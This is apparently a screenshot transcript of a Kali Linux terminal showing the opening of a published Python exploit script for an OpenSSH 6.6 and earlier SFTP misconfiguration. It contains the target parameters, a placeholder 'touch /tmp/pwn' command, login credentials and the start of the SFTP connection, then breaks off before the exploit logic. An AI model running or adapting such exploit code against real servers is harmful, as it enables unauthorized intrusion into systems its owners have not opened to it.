 ┌──(root㉿kali)-[~]
└─# cat 45001.py
# OpenSSH <= 6.6 SFTP misconfiguration exploit for 32/64bit Linux
# The original discovery by Jann Horn: http://seclists.org/fulldisclosure/201
4/Oct/35
#
# Adam Simuntis :: https://twitter.com/adamsimuntis
# Mindaugas Slusnys :: https://twitter.com/mislusnys

import paramiko
import sys
import time
from pwn import *

# parameters
cmd = 'touch /tmp/pwn; touch /tmp/pwn2'
host = '172.16.15.59'
port = 22
username = 'secforce'
password = 'secforce'

# connection
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(hostname = host, port = port, username = username, password = pas
sword)
sftp = ssh.open_sftp()